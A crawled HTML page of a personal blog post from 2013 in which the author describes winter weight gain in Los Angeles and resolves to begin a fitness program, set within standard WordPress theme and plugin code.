

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mitzimsadventures.com/2013/04/health-looking-spring-fling/
body_size: 11947
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"

	"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

	
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">



<head profile="http://gmpg.org/xfn/11">

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>Health: LOOKING FOR A SPRING FLING…. Mitzi MsAdventures</title>

	<link rel="stylesheet" href="https://www.mitzimsadventures.com/wp-content/themes/modernist/style.css" type="text/css" media="screen" />

	<!--[if lt IE 8]>

	<link rel="stylesheet" href="https://www.mitzimsadventures.com/wp-content/themes/modernist/ie-fixes.css" type="text/css" media="screen" />

	<![endif]-->	

	<link rel="pingback" href="https://www.mitzimsadventures.com/xmlrpc.php" />

	<script type="text/javascript" charset="utf-8">

	//<![CDATA[

		sfHover = function() {

			var sfEls = document.getElementById("nav").getElementsByTagName("LI");

			for (var i=0; i<sfEls.length; i++) {

				sfEls[i].onmouseover=function() {

					this.className+=" sfhover";

				}

				sfEls[i].onmouseout=function() {

					this.className=this.className.replace(new RegExp(" sfhover\\b"), "");

				}

			}

		}

		if (window.attachEvent) window.attachEvent("onload", sfHover);		

	//]]>

	</script>

	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v18.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Health: LOOKING FOR A SPRING FLING- This year the winter here in Los Angeles has not been kind to me. Summer is almost here and I’ve found myself night...." />
	<link rel="canonical" href="https://www.mitzimsadventures.com/2013/04/health-looking-spring-fling/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Health: LOOKING FOR A SPRING FLING…." />
	<meta property="og:description" content="Health: LOOKING FOR A SPRING FLING- This year the winter here in Los Angeles has not been kind to me. Summer is almost here and I’ve found myself night...." />
	<meta property="og:url" content="https://www.mitzimsadventures.com/2013/04/health-looking-spring-fling/" />
	<meta property="og:site_name" content="Mitzi MsAdventures" />
	<meta property="article:published_time" content="2013-04-28T22:43:57+00:00" />
	<meta property="article:modified_time" content="2013-05-31T01:21:43+00:00" />
	<meta property="og:image" content="https://www.mitzimsadventures.com/wp-content/uploads/2013/04/Me-in-Braids.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="mitzimsa" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.mitzimsadventures.com/#website","url":"https://www.mitzimsadventures.com/","name":"Mitzi MsAdventures","description":"You&#039;ll Never Know Where I&#039;ll Take You","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mitzimsadventures.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.mitzimsadventures.com/2013/04/health-looking-spring-fling/#primaryimage","inLanguage":"en-US","url":"https://www.mitzimsadventures.com/wp-content/uploads/2013/04/Me-in-Braids.jpg","contentUrl":"https://www.mitzimsadventures.com/wp-content/uploads/2013/04/Me-in-Braids.jpg","width":504,"height":336},{"@type":"WebPage","@id":"https://www.mitzimsadventures.com/2013/04/health-looking-spring-fling/#webpage","url":"https://www.mitzimsadventures.com/2013/04/health-looking-spring-fling/","name":"Health: LOOKING FOR A SPRING FLING….","isPartOf":{"@id":"https://www.mitzimsadventures.com/#website"},"primaryImageOfPage":{"@id":"https://www.mitzimsadventures.com/2013/04/health-looking-spring-fling/#primaryimage"},"datePublished":"2013-04-28T22:43:57+00:00","dateModified":"2013-05-31T01:21:43+00:00","author":{"@id":"https://www.mitzimsadventures.com/#/schema/person/0760d9c1e038fabf495ca44bae5a2fd8"},"description":"Health: LOOKING FOR A SPRING FLING- This year the winter here in Los Angeles has not been kind to me. Summer is almost here and I’ve found myself night....","breadcrumb":{"@id":"https://www.mitzimsadventures.com/2013/04/health-looking-spring-fling/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.mitzimsadventures.com/2013/04/health-looking-spring-fling/"]}]},{"@type":"BreadcrumbList","@id":"https://www.mitzimsadventures.com/2013/04/health-looking-spring-fling/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mitzimsadventures.com/"},{"@type":"ListItem","position":2,"name":"Health: LOOKING FOR A SPRING FLING…."}]},{"@type":"Person","@id":"https://www.mitzimsadventures.com/#/schema/person/0760d9c1e038fabf495ca44bae5a2fd8","name":"mitzimsa","url":"https://www.mitzimsadventures.com/author/mitzimsa/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//www.sweetcaptcha.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mitzi MsAdventures &raquo; Feed" href="https://www.mitzimsadventures.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mitzi MsAdventures &raquo; Comments Feed" href="https://www.mitzimsadventures.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mitzi MsAdventures &raquo; Health: LOOKING FOR A SPRING FLING…. Comments Feed" href="https://www.mitzimsadventures.com/2013/04/health-looking-spring-fling/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mitzimsadventures.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wpinstagram-css'  href='https://www.mitzimsadventures.com/wp-content/plugins/instagram-for-wordpress/wpinstagram.css?ver=0.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css'  href='https://www.mitzimsadventures.com/wp-content/plugins/instagram-for-wordpress/js/fancybox/jquery.fancybox-1.3.4.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-pin-it-button-plugin-styles-css'  href='https://www.mitzimsadventures.com/wp-content/plugins/pinterest-pin-it-button/css/public.css?ver=2.1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sweetcaptcha_Stylesheet-css'  href='https://www.mitzimsadventures.com/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/css/style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.mitzimsadventures.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://www.mitzimsadventures.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.mitzimsadventures.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.mitzimsadventures.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='default-template-css'  href='https://www.mitzimsadventures.com/wp-content/plugins/simple-subscribe/extension/readygraph/assets/css/default-popup.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://www.mitzimsadventures.com/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-outer{background:#fff}#fancybox-content{background:#fff;border-color:#fff;color:inherit;}
</style>
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.mitzimsadventures.com/wp-content/plugins/jetpack/css/jetpack.css?ver=11.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.mitzimsadventures.com/wp-content/plugins/instagram-for-wordpress/js/wpigplug.min.js' id='wpigplug-js'></script>
<script type='text/javascript' src='https://www.mitzimsadventures.com/wp-content/plugins/instagram-for-wordpress/js/wpigplugfancybox.min.js' id='fancybox-js'></script>
<script type='text/javascript' src='https://www.mitzimsadventures.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.mitzimsadventures.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.mitzimsadventures.com/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/js/swtcptcf.js?ver=3.1.0' id='swtcptcf-js'></script>
<link rel="https://api.w.org/" href="https://www.mitzimsadventures.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.mitzimsadventures.com/wp-json/wp/v2/posts/536" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mitzimsadventures.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.mitzimsadventures.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://www.mitzimsadventures.com/?p=536' />
<link rel="alternate" type="application/json+oembed" href="https://www.mitzimsadventures.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mitzimsadventures.com%2F2013%2F04%2Fhealth-looking-spring-fling%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.mitzimsadventures.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mitzimsadventures.com%2F2013%2F04%2Fhealth-looking-spring-fling%2F&#038;format=xml" />
<style>img#wpstats{display:none}</style>
	<style type="text/css">
        #header {
			height: 132px;
            background: url();
        }
		
		#header a {
				    color: #21759B;
		}
		    </style>


<script type="text/javascript" src="//use.typekit.net/ham3xup.js"></script>

<script type="text/javascript">try{Typekit.load();}catch(e){}</script>

<link rel="shortcut icon" href="/mitzi.ico" type="image/x-icon">
<link rel="icon" href="/mitzi.ico" type="image/x-icon">
<meta name="p:domain_verify" content="57b61f6ba89649ea199eba3793524800"/>

</head>



<body class="post-template-default single single-post postid-536 single-format-standard">



<div id="wrapper">	

	<div id="header-wrapper">

		<div id="nav">

			<ul>

				<li class="page_item page-item-119"><a href="https://www.mitzimsadventures.com/contact-us-now-using-the-form-below/">Contact</a></li>
<li class="page_item page-item-5022"><a href="https://www.mitzimsadventures.com/cooking-adve/">Cooking Adventures</a></li>
<li class="page_item page-item-381"><a href="https://www.mitzimsadventures.com/gallery/">Gallery</a></li>
<li class="page_item page-item-435"><a href="https://www.mitzimsadventures.com/store/">Notes of a Caregiver</a></li>
 <li><a href="https://www.mitzimsadventures.com/">Home</a></li> 

			</ul>

		</div>

		

		<div id="header" style="display:none;">

			<h1><a href="https://www.mitzimsadventures.com">Mitzi MsAdventures</a></h1>

		</div>

<a href="https://www.mitzimsadventures.com"><img src="https://www.mitzimsadventures.com/wp-content/uploads/2013/02/header.png" /></a>





	</div>

	

	<hr />

	

	<div id="content">					
		<div id="post-536" class="post-536 post type-post status-publish format-standard hentry category-health tag-body tag-fitness tag-health-2 tag-journal tag-lifestyle tag-workout">
			<div class="post-header">
				<h2><a href="https://www.mitzimsadventures.com/2013/04/health-looking-spring-fling/" rel="bookmark" title="Permanent Link to Health: LOOKING FOR A SPRING FLING….">Health: LOOKING FOR A SPRING FLING….</a></h2>
				<p>by mitzimsa on April 28, 2013</p>
			</div>
			
			<p>Health: LOOKING FOR A SPRING FLING….<a href="https://www.mitzimsadventures.com/wp-content/uploads/2013/04/Me-in-Braids.jpg"><img class="alignnone size-full wp-image-664" style="width: 447px; height: 315px;" alt="Health" src="https://www.mitzimsadventures.com/wp-content/uploads/2013/04/Me-in-Braids.jpg" width="504" height="336" srcset="https://www.mitzimsadventures.com/wp-content/uploads/2013/04/Me-in-Braids.jpg 504w, https://www.mitzimsadventures.com/wp-content/uploads/2013/04/Me-in-Braids-300x200.jpg 300w" sizes="(max-width: 504px) 100vw, 504px" /></a></p>
<p>This year the winter here in Los Angeles has not been kind to me.  Summer is almost here and I’ve found myself nightly either at the computer doing my social butterfly thing, laid out on the sofa or in the bed watching TV while chompin on something that my mind says “no” but my mouth say “yes please”!  The image of me eating my way through the “Biggest Loser” is oh so fresh in my mind.  Trust the junk that’s in this trunk is not a good thang.  Baby got back and it looks like I just rub those Almond Joy’s that I fell for all over my thighs.</p>
<p>Now that the weather is taking a change for the better, I’m feeling like I’m in a bad dream.  I’m afraid to go toward the other end of my closet that holds the skimpy, short  bright and white colors that say look at me I’m hot!  Something must be done.</p>
<h2 style="text-align: center;"><span style="color: #ff0000;">HEALTH AND FITNESS</span></h2>
<p>&nbsp;</p>
<p>Before I start my new health program, first things first, trip to the doctor-just to make sure that everything is in working order   Talk about having the tools; I belong to two fitness centers, Nike app on the iPod, fitness hoop w/instructions, a yoga mat and blocks to put in work.  None of these have seen the light of day or me since before I can remember.</p>
<p>Oh no! The universe has decided to open its mouth and speak to me…just got an e-mail requesting that I join a walking club that promotes a healthy lifestyle. This isn’t fair I didn’t think that anyone heard me nor did I think that the response time to my new health program would come so fast!  Well since I’m a firm believer that all things happen for a reason and you should obey the signs, here we go….stay tuned for updates on my progress.</p>
<div class="pin-it-btn-wrapper"><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mitzimsadventures.com%2F2013%2F04%2Fhealth-looking-spring-fling%2F&media=https%3A%2F%2Fwww.mitzimsadventures.com%2Fwp-content%2Fuploads%2F2013%2F04%2FMe-in-Braids.jpg&description=Health%3A%20LOOKING%20FOR%20A%20SPRING%20FLING%E2%80%A6." data-pin-do="buttonBookmark" data-pin-config="none"     rel="nobox"><img src="//assets.pinterest.com/images/pidgets/pin_it_button.png" title="Pin It" data-pib-button="true" /></a></div>						
			<div class="post-meta">
				<ul>
					<li id="comment"><a href="https://www.mitzimsadventures.com/2013/04/health-looking-spring-fling/#respond">Leave your comment</a></li>
<li> &bull; Tagged as: <a href="https://www.mitzimsadventures.com/tag/body/" rel="tag">body</a>, <a href="https://www.mitzimsadventures.com/tag/fitness/" rel="tag">fitness</a>, <a href="https://www.mitzimsadventures.com/tag/health-2/" rel="tag">health</a>, <a href="https://www.mitzimsadventures.com/tag/journal/" rel="tag">journal</a>, <a href="https://www.mitzimsadventures.com/tag/lifestyle/" rel="tag">lifestyle</a>, <a href="https://www.mitzimsadventures.com/tag/workout/" rel="tag">workout</a></li>
					
									</ul>
			</div>
		</div>

				
	
	

				<!-- If there are no comments and comments are open -->
		


	<div id="respond" class="post-comments comment-form">
		<h2>Post Your Comment Here</h2>
	
			
		<form action="https://www.mitzimsadventures.com/wp-comments-post.php" method="post">
		
		<!-- <p>You can use these XHTML tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></p> -->
		
				
		<table>
			<tr>
				<th>
					<label for="author">Name</label>
					<p>Required. </p>
				</th>
				<td>
					<input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
				</td>
			</tr>
			<tr>
				<th>
					<label for="email">Email</label>
					<p>Required. Not published.</p>
				</th>
				<td>
					<input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
				</td>
			</tr>
			<tr>
				<th>
					<label for="url">Website</label>
					<p>If you have one.</p>
				</th>
				<td>
					<input type="text" name="url" id="url" value="" size="22" tabindex="3" />
				</td>
			</tr>
				
				
			<tr>
				<th>
					<label for="comment">Comment</label>
				</th>
				<td>
					<textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea>
				</td>
			</tr>
			<tr>
				<th />
				<td>
					<input name="submit" type="submit" id="submit" tabindex="5" value="Submit" />
				</td>
			</tr>
		</table>
	
		<input type='hidden' name='comment_post_ID' value='536' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
		<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html><head>
<title>301 Moved Permanently</title>
</head><body>
<h1>Moved Permanently</h1>
<p>The document has moved <a href="https://www.sweetcaptcha.com/api.php">here</a>.</p>
</body></html>

		<div id="sweetcaptcha-submit-button" class="form-submit"><br /></div>
		<script type="text/javascript">
		;(function(){
			try {
				var sub = document.getElementById("submit");
				if (! sub) { sub = document.getElementById("submitcomment"); }
				if (! sub) { sub = document.getElementById("wp-submit"); }
				if (! sub) { sub = document.getElementById("login"); }
				if (sub) {
					sub.parentNode.removeChild(sub);
					document.getElementById("sweetcaptcha-submit-button").appendChild(sub);
					document.getElementById("submit").tabIndex = 6;
				}
			}
			catch (e) {}
		})();
	  </script>
		<script type="text/javascript">
		;(function(){
			try {
				var respond = document.getElementById("respond");
			  if (respond) {
				  document.getElementById("respond").style.overflow="visible";
				}
			}
			catch (e) {}
		})();
		</script>	
		</form>
	</div>
</div>

<hr />

		
	<div id="sidebar">
	<div class="section">
<h2>Subscribe</h2>
	<div class="clear clearFix"></div>
		<div class="widgetGuts">
		<form action="" method="post" id="frm-subscriptionFrontsimplesubscribe-2">

<dl>

	<dt><label for="frm-email" class="required">Your e-mail address</label></dt>

	<dd><input type="text" name="email" id="frm-email" required data-nette-rules='[{"op":":filled","msg":"E-mail address is requried."},{"op":":email","msg":"Your e-mail address must be valid."}]' value="" class="text"></dd>



	<dt></dt>

	<dd><input type="submit" name="_submit" class="subscribeButton button" value="Subscribe"></dd>

</dl>

<div><input type="hidden" name="_form_" value="subscriptionFrontsimplesubscribe-2"><!--[if IE]><input type=IEbug disabled style="display:none"><![endif]--></div>
</form>

		<p style="max-width:180px;font-size: 10px;display:none">By signing up, you agree to our <a href="http://www.readygraph.com/tos">Terms of Service</a> and <a href='http://readygraph.com/privacy/'>Privacy Policy</a>.</p>
		<div class="clear clearFix"></div>
	</div>
	<div class="clear clearFix"></div>
</div>
<div class="section"><h2>Our Advertisers</h2>			<div class="textwidget"><script type="text/javascript"><!--
google_ad_client = "ca-pub-2883554924629957";
/* My 1st Ad */
google_ad_slot = "8006613829";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Wide Ad -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-2883554924629957"
     data-ad-slot="6062961826"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div class="section"><h2>Pin of the Day</h2>		<style>
		ul#pretty-pinterest-pins-widget{
			list-style-type: none;
		}
		
		ul#pretty-pinterest-pins-widget li.pretty-pinterest-pin, ul#pretty-pinterest-pins-widget li.pretty-pinterest-follow-me{
			position: relative;
			margin: 0px 0px 10px 0px;
			list-style-type: none;
			list-style-image: none;
			background: none;
		}
		
		ul#pretty-pinterest-pins-widget li.pretty-pinterest-pin div.pretty-pinterest-image{
			background-color: #FFFFFF;
			box-shadow: 0 1px 2px rgba(34, 25, 25, 0.4);
			font-size: 11px;
			text-align: center;
			margin: 0px;
			max-width: 100%;
			width: 150px;			
		}		
		
		ul#pretty-pinterest-pins-widget li.pretty-pinterest-pin div.pretty-pinterest-image img{
			width: 100%;
			text-align: left;
			margin: 0px;
		}		
		
		ul#pretty-pinterest-pins-widget li.pretty-pinterest-pin div.pretty-pinterest-image a{
			display: block;
			background: none;
